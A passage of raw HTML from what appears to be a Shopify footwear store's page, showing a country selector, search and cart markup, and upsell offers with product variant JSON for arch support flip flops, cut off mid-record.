                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/uy.png"
                      width="20"
                      height="15"
                      alt="Uruguay"
                      class="localization-form-v2__image"
                    >
                  
                  Uruguay
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/uz.png"
                      width="20"
                      height="15"
                      alt="Uzbekistan"
                      class="localization-form-v2__image"
                    >
                  
                  Uzbekistan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vu.png"
                      width="20"
                      height="15"
                      alt="Vanuatu"
                      class="localization-form-v2__image"
                    >
                  
                  Vanuatu
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/va.png"
                      width="20"
                      height="15"
                      alt="Vatican City"
                      class="localization-form-v2__image"
                    >
                  
                  Vatican City
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ve.png"
                      width="20"
                      height="15"
                      alt="Venezuela"
                      class="localization-form-v2__image"
                    >
                  
                  Venezuela
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vn.png"
                      width="20"
                      height="15"
                      alt="Vietnam"
                      class="localization-form-v2__image"
                    >
                  
                  Vietnam
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="WF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/wf.png"
                      width="20"
                      height="15"
                      alt="Wallis &amp; Futuna"
                      class="localization-form-v2__image"
                    >
                  
                  Wallis &amp; Futuna
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eh.png"
                      width="20"
                      height="15"
                      alt="Western Sahara"
                      class="localization-form-v2__image"
                    >
                  
                  Western Sahara
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ye.png"
                      width="20"
                      height="15"
                      alt="Yemen"
                      class="localization-form-v2__image"
                    >
                  
                  Yemen
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zm.png"
                      width="20"
                      height="15"
                      alt="Zambia"
                      class="localization-form-v2__image"
                    >
                  
                  Zambia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zw.png"
                      width="20"
                      height="15"
                      alt="Zimbabwe"
                      class="localization-form-v2__image"
                    >
                  
                  Zimbabwe
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="US">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/24750882915/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 405.688 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="38"
    >
      <path d="M46.101 113.975H361.031L388.803 422.573a55.543 55.543 0 0 1 -55.543 60.764H72.428a55.543 55.543 0 0 1 -55.543 -60.987Z"/>
      <path d="M120.973 170.74V99.534a82.871 82.871 0 0 1 165.741 0v71.206"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sootheez",
    
      "logo": "https:\/\/sootheez.com\/cdn\/shop\/files\/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/SootheezLLCFootwear",
      "https:\/\/www.pinterest.com\/sootheez\/",
      "http:\/\/instagram.com\/sootheez.co",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@sootheez",
      ""
    ],
    "url": "https:\/\/sootheez.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/24750882915/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                Cart reserved for <strong>
                <countdown-timer data-duration="200"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-outline-button" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$12</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            travel
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.3rem;--margin-bottom: 4.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #f76c1b;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--08b9dbba-d524-4678-bf78-043e68846e07'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      🎉 Exclusive Offers Unlocked !
    </h3>
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="skip-the-line-priority-processing-shipping"
            data-toggle="false"
            data-id="41381967265891"
            data-product-id="7217808375907"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/priority.png?v=1710104202&width=500"
                      alt="Skip the Line (Priority Processing) Shipping"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Skip the Line (Priority Processing) Shipping
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$6.99</span>
                      <span class='compare-price'>$19.98</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e071"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-0"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-0"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e071" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41381967265891">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7217808375907" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="premium-arch-support-flip-flops"
            data-toggle="false"
            data-id="43372325011555"
            data-product-id="7797925740643"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/CH1.png?v=1763144437&width=500"
                      alt="Arch Support Flip Flops"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Arch Support Flip Flops
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.98</span>
                      <span class='compare-price'>$79.98</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Beige"
                                class=""
                                
                              >
                                Beige
                              </option>
                            
<option
                                value="White"
                                class=""
                                
                              >
                                White
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[US/CA Size]">
                            
<option
                                value="Women 5.5 | Men 4"
                                class=""
                                
                              >
                                Women 5.5 | Men 4
                              </option>
                            
<option
                                value="Women 6 | Men 4.5"
                                class=""
                                
                              >
                                Women 6 | Men 4.5
                              </option>
                            
<option
                                value="Women 6.5 | Men 5"
                                class=""
                                
                              >
                                Women 6.5 | Men 5
                              </option>
                            
<option
                                value="Women 7 | Men 5.5"
                                class=""
                                
                              >
                                Women 7 | Men 5.5
                              </option>
                            
<option
                                value="Women 7.5 | Men 6"
                                class=""
                                
                              >
                                Women 7.5 | Men 6
                              </option>
                            
<option
                                value="Women 8 | Men 6.5"
                                class=""
                                
                              >
                                Women 8 | Men 6.5
                              </option>
                            
<option
                                value="Women 8.5 | Men 7"
                                class=""
                                
                              >
                                Women 8.5 | Men 7
                              </option>
                            
<option
                                value="Women 9 | Men 7.5"
                                class=""
                                
                              >
                                Women 9 | Men 7.5
                              </option>
                            
<option
                                value="Women 9.5 | Men 8"
                                class=""
                                
                              >
                                Women 9.5 | Men 8
                              </option>
                            
<option
                                value="Women 10 | Men 8.5"
                                class=""
                                
                              >
                                Women 10 | Men 8.5
                              </option>
                            
<option
                                value="Women 10.5 | Men 9"
                                class=""
                                
                              >
                                Women 10.5 | Men 9
                              </option>
                            
<option
                                value="Women 11 | Men 9.5"
                                class=""
                                
                              >
                                Women 11 | Men 9.5
                              </option>
                            
<option
                                value="Women 11.5 | Men 10"
                                class=""
                                
                              >
                                Women 11.5 | Men 10
                              </option>
                            
<option
                                value="Women 12 | Men 10.5"
                                class=""
                                
                              >
                                Women 12 | Men 10.5
                              </option>
                            
<option
                                value="Women 12.5 | Men 11"
                                class=""
                                
                              >
                                Women 12.5 | Men 11
                              </option>
                            
<option
                                value="Women 13 | Men 11.5"
                                class=""
                                
                              >
                                Women 13 | Men 11.5
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43372325011555,"title":"Black \/ Women 5.5 | Men 4","option1":"Black","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 5.5 | Men 4","public_title":"Black \/ Women 5.5 | Men 4","options":["Black","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128165","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325044323,"title":"Black \/ Women 6 | Men 4.5","option1":"Black","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 6 | Men 4.5","public_title":"Black \/ Women 6 | Men 4.5","options":["Black","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128196","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325077091,"title":"Black \/ Women 6.5 | Men 5","option1":"Black","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 6.5 | Men 5","public_title":"Black \/ Women 6.5 | Men 5","options":["Black","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128226","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325109859,"title":"Black \/ Women 7 | Men 5.5","option1":"Black","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 7 | Men 5.5","public_title":"Black \/ Women 7 | Men 5.5","options":["Black","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128257","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325142627,"title":"Black \/ Women 7.5 | Men 6","option1":"Black","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 7.5 | Men 6","public_title":"Black \/ Women 7.5 | Men 6","options":["Black","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128288","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325175395,"title":"Black \/ Women 8 | Men 6.5","option1":"Black","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 8 | Men 6.5","public_title":"Black \/ Women 8 | Men 6.5","options":["Black","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128318","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325208163,"title":"Black \/ Women 8.5 | Men 7","option1":"Black","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 8.5 | Men 7","public_title":"Black \/ Women 8.5 | Men 7","options":["Black","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128349","featured_media":{"alt":null,"id":25589761015907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325240931,"title":"Black \/ Women 9 | Men 7.5","option1":"Black","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-black","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070820451,"product_id":7797925740643,"position":4,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1763312445","variant_ids":[43372325011555,43372325044323,43372325077091,43372325109859,43372325142627,43372325175395,43372325208163,43372325240931,43372325273699,43372325306467,43372325339235,43522482241635,43522482339939,43522482438243,43864675844195,43864675942499]},"available":true,"name":"Arch Support Flip Flops - Black \/ Women 9 | Men 7.5","public_title":"Black \/ Women 9 | Men 7.5","options":["Black","Women 9 | Men 